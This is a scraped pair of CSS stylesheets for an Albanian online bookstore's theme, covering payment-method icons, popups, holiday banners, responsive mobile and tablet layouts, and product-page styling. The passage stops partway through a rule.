.menyra-pagese-buk .item-1 {

  background: url(../img/korrier.jpg) no-repeat -12px 40%;

}



.menyra-pagese-buk .item-2 {

  background: url(../img/transfert-bankare.jpg) no-repeat -12px 19%;

}



.menyra-pagese-buk .item-2 ul {

    background: url(../img/Raifaisen-bank.jpg) no-repeat 0px 70%;

    margin-left: -100px;

    padding-left: 120px;

    list-style: none;

}



.menyra-pagese-buk .item-2 .bkt {

    background: url(../img/bkt.png) no-repeat 12px 62%;

    margin-left: -100px;

    padding-left: 120px;

    background-size: 75px;

}



.menyra-pagese-buk .item-3 {

  background: url(../img/paypal.jpg) no-repeat -12px 38%;

}



.menyra-pagese-buk .item-4 {

  background: url(../img/m5.jpg) no-repeat -12px 50%;

}



.menyra-pagese-buk .item-5 {

  background: url(../img/Easy_Pay.jpg) no-repeat -12px 35%;

}



/*M-pesa cms page*/



.header-mpesa {

    width: 100%;

    float: left;

    margin-bottom: 50px;

    padding-bottom: 30px;

    border-bottom: 1px solid #e12329;

}



.header-mpesa * {

    float: left;

}



.header-mpesa h3 {

    margin: 25px;

    text-transform: initial;

    font-weight: bold;

    color: #e2232a;

}



.shpjegimi .inner-img {

    float: left;

    width: 33.3333%;

    text-align: center;

    min-height: 680px;

}



.shpjegimi .inner-img:last-child {

    min-height: auto;

    margin-bottom: 20px;

}



.main-menu-ar li.first-menu:hover {

    background: #f4f2f3;

}



#homepage-slider {

  padding-top: 3px !important;

}



span.shiko-rekomandime{

  right: 2%;

    position: absolute;

    display: block;

        top: 0px;

        color: #B8A070;

    font: bold 13px/35px 'ProximaBold';

}



/*28-29 dhjetor+-------------------------*/

.baner-kategori {

    display: block;

    margin-bottom: 20px;

}





@media screen and (min-width: 1400px) {

.menu-other .container {

    position: relative;

}



.left-albania {

    width: 169px;

    height: 1400px;

    position: absolute;

    background: url(../img/Home_Bukinist_baner_majtas.jpg);

    left: -185px;

    top: 10px;

    background-repeat: no-repeat;
}



.right-albania {

    width: 169px;

    height: 1400px;

    position: absolute;

    background: url(../img/Home_Bukinist_baner_djathtas.jpg);

    right: -185px;

    top: 10px;

    background-repeat: no-repeat;
}



}





@media screen and (max-width: 1400px) {

  .left-albania, .right-albania {

    display: none;

  }

}







.bottom-popup {

    position: fixed;

    bottom: 0;

    right: 0;

    left: 0;

    z-index: 99999;

}  



.bottom-popup img {

    width: 100%;

}



span.x-poup {

    position: absolute;

    top: 0;

    right: 0;

    cursor: pointer;

    color: #fff;

    background: #000;

    height: 25px;

    width: 25px;

    text-align: center;

    padding-top: 4px;

}



.fullpage-popup {

    position: fixed;

    right: 0;

    left: 0;

    bottom: 0;

    top: 0;

    z-index: 99999;

    text-align: center;

    padding-top: 100px;

    background: rgba(0,0,0,0.65);

    width: 100%;

    height: 100%;

}



.mobile-popup {

  display: none;

}



div#languages-block-top {

    display: none;

}



div#htmlcontent_left li{

    margin-bottom: 15px;

}



.all-stuff {

  display: none;

}





/*xmas----------------*/



/*header .row #header_logo {

    padding-top: 8px;

}



.menu-other {

  background: url(../img/xmas/xixa.png) 0 0 repeat-x;

  padding-top: 30px;

}



.menu-other .container {

  background-color: #fff;

  position: relative;

}



.user-info-ar {

  top: 91px;

}*/





@media screen and (min-width: 1400px) {

  /*.menu-other .container {

    position: relative;

  }



  .menu-other .container:before {

    background: url(../img/14-majtas.jpg) 0 0 no-repeat;

    content: "";

    width: 169px;

    height: 712px;

    position: absolute;

    left: -189px;

    top: 20px;

  }



  .menu-other .container:after {

    background: url(../img/14-djathtas.jpg) 0 0 no-repeat;

    content: "";

    width: 169px;

    height: 827px;

    position: absolute;

    right: -189px;

    top: 20px;

  }*/



}



body#wordpress .all-stuff {

  display: none;

}



body#wordpress .full-page {

  padding-top: 0;

}



.category .baner-kategori {

  padding-bottom: 15px;

}



.category-19 .baner-kategori{

  display: block;

}



div#countdown {

    font: 500 15px/22px Proximaregular;

    text-align: center;

    /*border: 1px solid #bc2035;*/

    padding: 6px 0;

}



.terms-box {

    border: 1px solid;

    border-color: #dd1212;

}



.terms-box p {

    margin-top: 3px;

}



ul#manufacturers_list {

    float: left;

    width: 100%;

}



#manufacturer .content_sortPagiBar {

  /*border-bottom: 1px solid #000;*/

}



#manufacturer #center_column .top-pagination-content {

    border: none;

    min-height: auto;

    padding: 0;

}



#manufacturers_list .description {

    display: none;

}



ul#manufacturers_list .button.exclusive-medium {

    background: #bc2035;

    border: none;

    color: #fff;

}



ul#manufacturers_list .button.exclusive-medium span {

    background: none;

    border: none;

}



#manufacturers_list.list li h3 {

    margin: 40px 15px 0;

}



div#pagese-easypay {

    padding-top: 10px;

}

div#pagese-easypay img{
  width: 100%;
}





















/*si te blej*/



.linkvideo {

    position: relative;

    right: 2%;

    bottom: 35px;

    float: right;

}

a.ulje {

    font: 15px 'ProximaRegular';

    color: #baaba9;

    text-decoration: none;

}

.fa-arrow-right:before {

    content: "\f061";

    padding: 10px;

    font-size: 18px;

    color: #eaeae0;

}

a.ulje span {

    border-bottom: 1px solid #95877a;

    padding-bottom: 8px;

}






/*wishlist*/
p#s_title{
      display: inline-block;
    width: 100%;
    font: 500 16px ProximaRegular;
    overflow: hidden;
        min-height: 35px;
    text-align: center;
}
.col-xs-6.col-sm-12 .btn_action{
  float: left;
  margin-right: 10px;
}



.button.ajax_add_to_cart_button span{
      background: #b5b5b5;
    border: 0;
         padding: 5px 18px;
    font: 500 15px ProximaCond;
    border-radius: 4px;
    transition: all 0.3s;
}


.button.ajax_add_to_cart_button{
  border:none;
  background:none;
}
p.address_add.submit a.button.button-small.btn.btn-default span{
  display: block;
}
a.btn.btn-default.button.button-small span{
  display: block;
}

ul.wlp_bought_list li .btn_action .btn:before{
      content: "\f05c";
    color: #bc2035;
    font-family: fontawesome;
    font-size: 20px;
}







































































































































































/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/



@media screen and (max-width: 768px) {

  

  

  /*home=========*/

  span.portalet, .baner-kategori {

      display: none;

  }



  #languages-block-top div.current, #currencies-block-top div.current {

    font-size: 14px !important

  }



  .header_user_info a {

    font-size: 14px !important;

    color: #fff !important;

  }



  .user-info-ar {

    position: relative;

    right: auto;

    top: auto;

    z-index: 9;

    float: right;

  }



  header .viza-mes:before {

    display: none;

  }



  .second-menu {

    display: none;

  }



  .header-icon {

    display: none;

  }



  div#search_block_top {

    width: 100%;

    padding: 15px;

    position: fixed;

    top: 52px;

    left: 0;

    background: #000;

    z-index: 10;

  }



  #header .shopping_cart {

    padding-top: 10px !important;

  }



  header .row #header_logo {

    margin: 8px 0 16px;

  }



  div#owl-example-2 {

    padding: 12px;

  }



  div#custom-menu-ar {

    width: 193px;

  }
.imgdesk{
  display:none;
}
.imgmob{
  display:  block;
}


  .btn-kategori {

    margin-bottom: 0px;

  }



  #htmlcontent_top ul li {

    width: 100%;

    margin: 0 0 15px 0 ;

  }


li.htmlcontent-item-1.col-xs-4,
li.htmlcontent-item-2.col-xs-4{
 width: 100%!important;
}
li.htmlcontent-item-3.col-xs-4,
li.htmlcontent-item-4.col-xs-4,
li.htmlcontent-item-5.col-xs-4{
  width: 70%!important;
      margin: auto 15%!important;
}
.info-theme{
      margin-bottom: 15px;
          text-align: center;
}
  ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile {

    display: none !important;

  }

  .footer-container #footer .bottom-footer {

    width: 100%;

    background: transparent;

  } 



  .owl-prev {

    left: -15px !important;

    top: 115px !important;

  }



  .owl-next {

    right: -15px !important;

    top: 115px !important;

  }



  a.logo-footer {

    width: 100%;

  }



  #footer #newsletter_block_left .block_content {

    float: left;

    width: 100%;

    margin: 20px 0;

  }



  #footer #newsletter_block_left {

    border-bottom: 0;

    margin-top: 0;

  }



  .footer-container #footer #social_block {

    position: initial;

    width: 100%;

    padding: 0;

    right: auto;

    top: auto;

    margin-top: 15px;

  }



  .last-div-ar {

    float: left;

    display: none;

  }



  .main-menu-ar li.first-menu:hover .hidden-menu {

    display: none;

  }





  /*category======*/

  .block .title_block:after, .block h4:after {

    font-size: 15px;

    top: 11px;

  }

/*#left_column .block_content{
  padding-left: 0px!important;
}
*/

div#categories_block_left{
  display: block;
}
#categories_block_left .block_content > ul li > ul {
    display: none !important;
}
#categories_block_left .block_content > ul > li{
      border: 5px solid #f8f7f3;
    width: 45%!important;
    margin: 0 4% 15px 0!important;
    min-height: 40px!important;
    padding: 5px 10px 10px!important;
    background: none!important;
    text-align: center;
    height: auto;
    display: inline-block;
}
#categories_block_left .block_content > ul > li:hover{

  background:#f8f7f3!important;
}

#categories_block_left li a{
  font: 500 11px ProximaRegular!important;
  color: #b3a277!important;
}

  .category div#center_column {

    border-left: 0;

    padding-left: 15px;

    box-shadow: none;

  }
  h2.title_block:after{
    display: none!important;
  }
   h2.title_block.active:after{
    display: none;
  }
div#categories_block_left .block_content{
  display: block!important;
}


  #subcategories, .content_sortPagiBar .sortPagiBar .nbrItemPage, .top-pagination-content, div#left_column #htmlcontent_left {

    display: none;

  }



  ul.product_list.grid > li .product-container .functional-buttons {

    display: none;

  }



  .category div#center_column ul.product_list.grid > li {

    float: left;

    width: 50%;

    min-height: 300px;

  }



  section#block_contact_infos {

    position: initial;

    right: auto;

    top: auto;

    padding: 0 15px;

    width: auto;

  }



  #header .cart_block {

    width: 260px !important;

  }



  .manufacturer ul.product_list.grid > li {

    width: 50%;

    float: left;

  }



  .search ul.product_list.grid > li {

    width: 50%;

    float: left;

  }



  .nav-logos, .bx-controls-direction {

    display: none;

  }



  .menyra-pagese img {

      width: 100%;

  }



  .mobile-popup {

    position: fixed;

    bottom: 0;

    right: 0;

    left: 0;

    top: 0;

    padding: 15% 15px 0;

    z-index: 99999;

    background: rgba(0,0,0,0.3);

  }

    .mobile-popup img {

      width: 100%;

    }



  span.x-poup {

    top: 25px;

    right: 25px;

    font-size: 21px;

  }



  .bottom-popup {

    display: none !important;

  }



  /*new menu mobile*/

  header .nav, div#expand-menu, div#search_block_top, .top-cart-ar {

    display: none;

  }



  div#page {

    

  }



  body {

    overflow-x: hidden; 

  }



  .full-page {

    -webkit-transition: -webkit-transform .4s ease;

    transition: -webkit-transform .4s ease;

    transition: transform .4s ease;

    transition: transform .4s ease,-webkit-transform .4s ease;

    padding-top: 52px;

    background: #fff;

  }



  .menu-other {

    background: none;

    padding-top: 0;

  }



  .all-stuff {

    display: block;

  }



  .nav-container {

    display: block;

    width: 100%;

    position: fixed;

    z-index: 9999;

    top: 0;

    left: 0;

    background: #000;

    color: #fff;

    border-top: 4px solid #bc2236;

    border-bottom: 1px solid #2a2a2a;

    -webkit-backface-visibility: hidden;

  }



  .nav-container .search-slide, .nav-container a {

    display: inline-block;

    color: #fff;

    font-size: 30px;

    float: right;

    padding: 8px 14px 10px;

    margin-left: 0;

    border-left: 1px solid #2a2a2a;

    cursor: pointer;

  }



  .nav-container #slide-btn {

    display: block;

    float: left;

    color: #fff;

    font-size: 30px;

    padding: 8px 14px 10px;

    /*border-right: 1px solid #2a2a2a;*/

    cursor: pointer;

  }



  .slide-menu {

    background: #f8f8f8;

    padding: 60px 20px 10px;

    position: fixed;

    left: 0;

    top: 0;

    width: 80%;

    height: 100%;

    overflow-y: auto;

    z-index: 0;

    -webkit-transition: -webkit-transform .4s ease;

    transition: -webkit-transform .4s ease;

    transition: transform .4s ease;

    transition: transform .4s ease,-webkit-transform .4s ease;

    -webkit-backface-visibility: hidden;

  }



  .slide-menu a {

    display: block;

    font: 500 18px ProximaLight;

    padding: 5px 0 2px;

    margin-bottom: 8px;

    border-bottom: 1px solid #ddd;

  }



  h5.title-menu {

    font: 500 25px ProximaLight;

    text-transform: uppercase;

    color: #000;

  }



  span#cross {

    position: absolute;

    right: 0;

    top: 4px;

    display: block;

    color: #000;

    font-size: 30px;

    padding: 8px 15px 10px;

    display: none;

  }



  #search_block_top #search_query_top {

    border: 2px solid #bc2236 !important;

  }



  .footer-container #footer .footer-block, a.logo-footer {

    margin-top: 10px;

  }



  .footer-container #footer h4 {

    padding-bottom: 0;

  }



  .footer-container #footer {

    padding: 0 50px 30px;

  }



  .footer-container #footer {

    background: #000;

  }



  a.back-user {

    background: url(../img/user.svg) 50% 50% no-repeat;

    height: 48px;

    width: 57px;

    background-size: 32px;

  }



  .container {

    background-color: #fff;

  }



  .slide-stuff {

    transform: translate3d(80%,0,0);

  }



  .slide-back {

    /*transform: translate3d(-100%,0,0);*/

  }

span.shiko-rekomandime{

  right: 0%;

    position: absolute;

    font-size: 13px;

    display: block;

    line-height: 35px;

}
.tz-carousel h2.title_block{
  font:500 21px AriaRegular !important;
}
p#quantity_wanted_p{
      width: 50%;
    margin: auto 0;
}


a#wishlist_button_nopop{
text-align: center;
}

ul.product_list .functional-buttons div.wishlist{
      top: 46%;
    right: 7%;
}

.button.ajax_add_to_cart_button span{
  padding: 5px 10px;
}
.ac_results{
  width: 92%!important;
}
/*CMS transporti*/
.left-bar{
  width: 100%;
}
.center-column-ar{
  width: 100%;
}

/*CMS miku bukinist*/
.tabela-miku p{
  width: 100%;
}
.text1 p{
  width: 100%;
}

.col-xs-12.kategori .col-md-3{
  width: 50%;
}

} /*end-mobile---------------------------------------------*/





















@media screen and (max-width: 765px) and (min-width: 270px) {



  .wordpress .tz-carousel .product-image-container img {

    max-width: 100%;

    height: auto;

    width: auto;

  }

.col-xs-12.kategori .col-md-3{
  width: 50%;
}
}





























@media screen and (max-width: 1024px) and (min-width: 768px) {



  .user-info-ar {

    position: initial;

    display: block;

    float: right;

    padding-top: 2px;

  }



  .header_user_info a {

    color: #fff !important;

  }

.ac_results{
  width: 96%!important;
}

  .header-icon {

    display: none;

  }



  header .viza-mes:before {

    display: none;

  }



  header .row #header_logo {

    padding-top: 8px;

  }



  .second-menu {

    float: right;

  }

video.siteblej{
  width: 100%;
  height: 100%;
}

  .top-cart-ar {

    padding-top: 0px;

    clear: both;

  }



  #header .shopping_cart {

    padding-top: 10px !important

  }



  .main-menu-ar ul.hidden-menu {

    display: none !important;

  }



  div#custom-menu-ar {

    width: 192px;

  }



  .shop-phone {

    display: none;

  }



  #htmlcontent_top ul li:nth-child(3), #htmlcontent_top ul li:nth-child(4), #htmlcontent_top ul li:nth-child(5) {

    min-height: 275px;

  }



  .owl-next {

    right: -20px !important;

  }



  .owl-prev {

    left: -20px !important;

  }



  .footer-container #footer h4 {

    font: 500 17px AriaRegular;

  }



  section#block_contact_infos {

    right: 176px;

  }



  .content_sortPagiBar .sortPagiBar {

    margin-bottom: 8px;

  }



  .top-pagination-content {

    float: left;

    width: 100%;

  }
  div#categories_block_left {
    display: none;
}



  a.quick-view-mobile {

    display: none !important;

  }



  ul.product_list > li .product-container .functional-buttons {

    display: none;

  }



  ul.product_list.grid > li {

    width: 25% !important;

    min-height: 310px !important;

  }



  ul.product_list.grid > li .product-container .product-image-container {
/*
    min-height: 175px !important;*/

  }



  ul.product_list.grid > li .product-container .right-block {

    min-height: 110px !important;

  }

#subcategories{
  display: block!important;
}

  #cms #center_column .center-column-ar > img {

    width: 100%;

  }



  .text1 p {

    width: 100%;

  }



  .width-ar {

    width: 50%;

  }

#search_block_top{
 /* width: 40%!important;*/
}
#header .shopping_cart {
/*    right: 0%!important;*/
    padding-top: 20px!important;
}
ul.product_list .functional-buttons div.wishlist{
         top: 56%!important;
    right: 10%!important;
  

}
p#s_title{
  min-height: 60px;
}
.col-xs-6.col-sm-12 .btn_action{
  margin-right: 5px;
}
.button.ajax_add_to_cart_button span{
      padding: 5px 18px;
}
section#block_contact_infos{
  width: 25%;
}



} /*end-tablet---------------------------------------------*/



@media (min-width: 1024px){
  #search_block_top {
    width: 40%!important; 
}

.ac_results{
  width: 37%!important;
}
ul.product_list .functional-buttons div.wishlist{
         top: 56%!important;
    right: 5%!important;
  

}
#thumbs_list {
    width: 190px!important;
}
}

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/product.css?1.0.9.3
body_size: 7405
content:
/* product desc */

/* primary_block ***************************************************************************** */

.primary_block {

  margin-bottom: 40px; }



.top-hr {

  background: #C4C4C4;

  height: 5px;

  margin: 2px 0 31px; }



.product-heading-h5 {

  color: #999999;

  font-weight: 200;

  margin: 3px 0 8px;

  font-size: 19px;

  font-family: "Open Sans", sans-serif; }



.box-security .product-heading-h5 {

  margin: 3px 0 -8px; }

  @media (max-width: 1199px) {

    .box-security .product-heading-h5 {

      margin-bottom: 8px; } }



.primary_block .pb-left-column img {

  max-width: 100%;

  height: auto; }



a.fancybox-nav {

  outline: 0; }



/* .pb-left-column ***************************************************************************** */



  @media (max-width: 767px) {

    .pb-left-column #image-block {

      width: 280px;

      margin: 0 auto; } }

  .pb-left-column #image-block img {

    background: #fbfbfb;

    width: 100%; }

  .pb-left-column #image-block #view_full_size .span_link {

    position: absolute;

    top: 220px;

    left: 41%;

    margin-left: -68px;

    display: block;

    padding: 5px 0px;

    text-align: center;

    line-height: 22px;

    color: #777676;

    font-size: 12px;

    width: 170px;

    text-align: center;

    font-weight: 700;

    background: rgba(255, 255, 255, 0.5);

    -moz-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);

    -webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);

    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16); }

    .pb-left-column #image-block #view_full_size .span_link:after {

      font-family: "FontAwesome";

      color: #c0c0c0;

      font-size: 20px;

      line-height: 22px;

      content: "\f00e";

      font-weight: normal;

      margin: 0 0 0 4px; }

    .pb-left-column #image-block #view_full_size .span_link:hover:after {

      color: #333; }

  .pb-left-column #image-block a.jqzoom div div img {

    width: auto;

    max-width: 10000px; }

  .pb-left-column #image-block a.jqzoom div div .zoomWrapper {

    border: none; }

  .pb-left-column #image-block .zoomPad {

    z-index: auto !important; }

  .pb-left-column #image-block .new-box,

  .pb-left-column #image-block .sale-box {

    z-index: 5002; }



/* miniatures */

.pb-left-column #views_block {

  margin-top: 10px; }

  @media (max-width: 767px) {

    .pb-left-column #views_block {

      width: 280px;

      margin: 10px auto 0px auto; } }



#thumbs_list {

  overflow: hidden;

  float: left;

  width: 100%; }

  @media (min-width: 992px) and (max-width: 1199px) {

    #thumbs_list {

      width: 294px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    #thumbs_list {

      width: 164px; } }

  @media (max-width: 767px) {

    #thumbs_list {

      width: 196px; } }

  #thumbs_list ul#thumbs_list_frame {

    list-style-type: none;

    padding-left: 0;

    overflow: hidden;

    height: 90px; }

  #thumbs_list li {

    float: left;

    height: 90px;

    width: 90px;

    cursor: pointer;

    border: 1px solid #dbdbdb;

    margin-right: 8px;

    line-height: 0;

    -moz-box-sizing: border-box;

    -webkit-box-sizing: border-box;

    box-sizing: border-box; }

    @media (min-width: 768px) and (max-width: 991px) {

      #thumbs_list li {

        width: 76px;

        height: 76px;

        margin-right: 6px; } }

    #thumbs_list li a {

      display: block;

      border: 3px solid #fff;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease;

      -moz-box-sizing: border-box;

      -webkit-box-sizing: border-box;

      box-sizing: border-box;

      background: #fbfbfb; }

      #thumbs_list li a:hover, #thumbs_list li a.shown {

        border-color: #dbdbdb; }

    #thumbs_list li img {

      border: 1px solid #fff;

      width: 100%;

      height: 100%;

      -moz-box-sizing: border-box;

      -webkit-box-sizing: border-box;

      box-sizing: border-box; }

      @media (min-width: 768px) and (max-width: 991px) {

        #thumbs_list li img {

          width: 68px;

          height: 68px; } }



.show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

  width: 294px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 194px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 82px; } }

  @media (max-width: 767px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 196px; } }



span.view_scroll_spacer {

  float: left;

    width: 39px;

    padding-left: 12px;

    position: absolute;

    margin-top: 0;

    left: -40px;

    top: 40px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    span.view_scroll_spacer {

      width: 45px;

      padding-left: 18px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    span.view_scroll_spacer {

      width: 30px;

      padding-left: 3px; } }

  @media (max-width: 767px) {

    span.view_scroll_spacer {

      width: 45px;

      padding-left: 18px; } }



.show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

  width: 27px;

  padding-left: 2px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 44px;

      padding-left: 16px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 41px;

      padding-left: 13px; } }

  @media (max-width: 767px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 45px;

      padding-left: 14px; } }



#view_scroll_left,

#view_scroll_right {

  margin-top: 38px;

  height: 20px;

  width: 20px;

  line-height: 0;

  font-size: 0;

  overflow: hidden; }

  @media (min-width: 768px) and (max-width: 991px) {

    #view_scroll_left,

    #view_scroll_right {

      margin-top: 28px; } }

  #view_scroll_left:before,

  #view_scroll_right:before {

    padding-left: 2px;

    color: #c0c0c0;

    font-family: "FontAwesome";

    font-size: 20px;

    line-height: 22px; }

  #view_scroll_left:hover:before,

  #view_scroll_right:hover:before {

    color: #333; }



#view_scroll_right {

  float: left;

    position: absolute;

    right: -25px; }

  #view_scroll_right:before {

    content: "\f138"; }



#view_scroll_left {

  margin-top: 0; }

  #view_scroll_left:before {

    content: "\f137";

    padding-right: 2px; }



.resetimg {

  padding: 10px 0 0; }

  .resetimg #resetImages i {

    margin-right: 6px; }



.view_scroll_spacer {

  margin-top: 38px; }

  @media (min-width: 768px) and (max-width: 991px) {

    .view_scroll_spacer {

      margin-top: 28px; } }



/* link list */

#usefull_link_block {

  list-style-type: none; }

  #usefull_link_block li {

    margin: 0 0 8px 0; }

    @media (min-width: 768px) and (max-width: 991px) {

      #usefull_link_block li {

        float: none !important; } }

    #usefull_link_block li:first-child {

      margin: 0 0 8px 0;

      border: none;

      padding: 0; }

    #usefull_link_block li a {

      color: #777676;

      font-weight: 700;

      position: relative;

      padding-left: 30px;

      line-height: 22px;

      display: inline-block; }

      #usefull_link_block li a:before {

        font-family: "FontAwesome";

        color: #333;

        font-size: 19px;

        line-height: 24px;

        position: absolute;

        top: -2px;

        left: 0;

        font-weight: normal; }

      #usefull_link_block li a:hover {

        color: #000; }

    @media (min-width: 768px) and (max-width: 991px) {

      #usefull_link_block li.print {

        margin: 8px 0 0;

        padding: 0;

        border: none; } }

    #usefull_link_block li.print a:before {

      content: "\f02f"; }

    #usefull_link_block li.sendtofriend a:before {

      content: "\f003"; }

    #usefull_link_block li#left_share_fb {

      clear: both;

      float: none; }

      #usefull_link_block li#left_share_fb a {

        padding-left: 18px; }

      #usefull_link_block li#left_share_fb a:before {

        content: "\f09a"; }

    #usefull_link_block li#favoriteproducts_block_extra_remove, #usefull_link_block li#favoriteproducts_block_extra_add, #usefull_link_block li#favoriteproducts_block_extra_removed, #usefull_link_block li#favoriteproducts_block_extra_added {

      cursor: pointer;

      font-weight: 700;

      clear: both;

      float: none;

      margin: 0 0 8px 0;

      border: none;

      padding: 0;

      position: relative; }

      #usefull_link_block li#favoriteproducts_block_extra_remove:before, #usefull_link_block li#favoriteproducts_block_extra_add:before, #usefull_link_block li#favoriteproducts_block_extra_removed:before, #usefull_link_block li#favoriteproducts_block_extra_added:before {

        font-family: "FontAwesome";

        color: #333;

        font-size: 19px;

        line-height: 24px;

        position: absolute;

        top: -2px;

        left: 0;

        font-weight: normal;

        content: "\f08a"; }

      #usefull_link_block li#favoriteproducts_block_extra_remove:hover, #usefull_link_block li#favoriteproducts_block_extra_add:hover, #usefull_link_block li#favoriteproducts_block_extra_removed:hover, #usefull_link_block li#favoriteproducts_block_extra_added:hover {

        color: #000; }

    #usefull_link_block li#favoriteproducts_block_extra_removed:before {

      content: "\f004"; }



/* pb-left-column ****************************************************************************** */

.pb-center-column {

  margin-bottom: 30px;

  /* form */ }

  .pb-center-column h1 {

    padding-bottom: 16px;

    font-size: 20px;

    color: #3a3939; }

  .pb-center-column p {

    margin-bottom: 10px; }

  .pb-center-column #product_reference {

    margin-bottom: 6px; }

  .pb-center-column #short_description_block {

    color: #666; }

    .pb-center-column #short_description_block .buttons_bottom_block {

      display: none; }

    .pb-center-column #short_description_block #short_description_content {

      padding: 0 0 15px;

      word-wrap: break-word; }

      .pb-center-column #short_description_block #short_description_content p {

        line-height: 18px; }

  .pb-center-column #buy_block {

    margin-top: 10px; }

    .pb-center-column #buy_block label {

      display: inline-block;

      width: 125px;

      font-weight: 700;

      font-size: 12px;

      text-align: right; }

    .pb-center-column #buy_block p.price {

      padding: 0; }

  .pb-center-column #color_picker p {

    padding-bottom: 5px;

    font-weight: 700; }



#product p#loyalty {

  padding: 17px 0 15px 35px;

  border-top: 1px solid #d6d4d4;

  border-bottom: 1px solid #d6d4d4;

  margin: 10px 0 -5px;

  position: relative; }

  #product p#loyalty b {

    color: #333; }

  #product p#loyalty:before {

    content: "\f024";

    font-family: "FontAwesome";

    color: #cfcccc;

    font-size: 26px;

    line-height: 28px;

    position: absolute;

    top: 16px;

    left: 0; }



#page .rte {

  padding: 0 20px 20px;

  word-wrap: break-word; }

  #page .rte p {

    margin-bottom: 1em;

    min-height: 1px; }



#attributes fieldset {

  padding-bottom: 3px; }

  #attributes fieldset label {

    vertical-align: top;

    display: block; }

#attributes .attribute_list {

  width: 100%; }

  #attributes .attribute_list .form-control {

    max-width: 230px; }

    #attributes .attribute_list .form-control option {

      background: #fff;

      color: #666; }

  #attributes .attribute_list ul {

    clear: both; }

    #attributes .attribute_list ul li {

      float: left;

      margin-right: 10px; }

  #attributes .attribute_list input.attribute_radio {

    float: left;

    margin-left: 3px; }

  #attributes .attribute_list div.radio,

  #attributes .attribute_list div.radio span,

  #attributes .attribute_list div.radio input {

    float: none;

    display: inline-block; }

  #attributes .attribute_list #color_to_pick_list {

    list-style-type: none; }

    #attributes .attribute_list #color_to_pick_list li {

      float: left;

      margin: 0 3px 3px 0;

      padding: 1px;

      border: 1px solid #d6d4d4;

      clear: none;

      width: 26px;

      height: 26px; }

      #attributes .attribute_list #color_to_pick_list li a.color_pick {

        display: block;

        height: 22px;

        width: 22px;

        cursor: pointer; }

        #attributes .attribute_list #color_to_pick_list li a.color_pick img {

          display: block;

          height: 22px;

          width: 22px; }

      #attributes .attribute_list #color_to_pick_list li.selected {

        border: 1px solid #4d4d4d; }



.product_attributes,

.box-cart-bottom {

  padding: 12px 0;

 }



.box-cart-bottom {

  padding: 0; }



#short_description_content a,

.page-product-box .rte a {

  color: #333333;

  text-decoration: underline; }

#short_description_content a.btn,

.page-product-box .rte a.btn {

  text-decoration: none; }



.box-info-product {

   }

  .box-info-product p {

    margin-bottom: 0px; }

  .box-info-product .exclusive {

    padding: 0;

    border-top: 1px solid #0079b6;

    border-right: 1px solid #006fa8;

    border-left: 1px solid #006fa8;

    border-bottom: 1px solid #012740;

    -moz-border-radius: 5px;

    -webkit-border-radius: 5px;

    border-radius: 5px;

    position: relative;

    display: block;

    background-image: url('[data-uri]');

    background-size: 100%;

    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #009ad0), color-stop(100%, #007ab7));

    background-image: -moz-linear-gradient(#009ad0, #007ab7);

    background-image: -webkit-linear-gradient(#009ad0, #007ab7);

    background-image: linear-gradient(#009ad0, #007ab7);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009ad0', endColorstr='#007ab7',GradientType=0 ); }

    .box-info-product .exclusive:before {

      font-family: "FontAwesome";

    position: absolute;

    top: -2px;

    left: 25px;

    bottom: 0;

    color: #fff;

    font-size: 22px;

    line-height: 47px;

    content: "\f07a";

    z-index: 2;

    width: 51px;

    text-align: center; }

      @media (max-width: 991px) {

        .box-info-product .exclusive:before {

          display: none; } }

    .box-info-product .exclusive.added:before {

      content: "\f00c"; }

    .box-info-product .exclusive.added.disabled:before, .box-info-product .exclusive.disabled:before {

      height: 51px;

      content: "\f110";

      animation: 2s linear 0s normal none infinite spin;

      -webkit-animation: 2s linear 0s normal none infinite spin;

      -moz-animation: 2s linear 0s normal none infinite spin;

      border: none; }

    

      @media (max-width: 991px) {

        .box-info-product .exclusive:after {

          display: none; } }

    .box-info-product .exclusive span {

      -moz-border-radius: 5px;

      -webkit-border-radius: 5px;

      border-radius: 5px;

      font-weight: 700;

      font-size: 20px;

      line-height: 22px;

      border-top: 1px solid #06b2e6;

      border-right: 1px solid #06b2e6;

      border-left: 1px solid #06b2e6;

      border-bottom: 1px solid #06b2e6;

      text-shadow: 0 1px #015883;

      padding: 12px 36px 14px 60px;

      color: #fff;

      display: block !important;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease; }

      @media (max-width: 1199px) {

        .box-info-product .exclusive span {

          padding: 12px 22px 14px 55px;

          font-size: 14px; } }

      @media (max-width: 991px) {

        .box-info-product .exclusive span {

          padding: 8px 12px 10px;

          text-align: left; } }

    .box-info-product .exclusive:hover {

      background-image: url('[data-uri]');

      background-size: 100%;

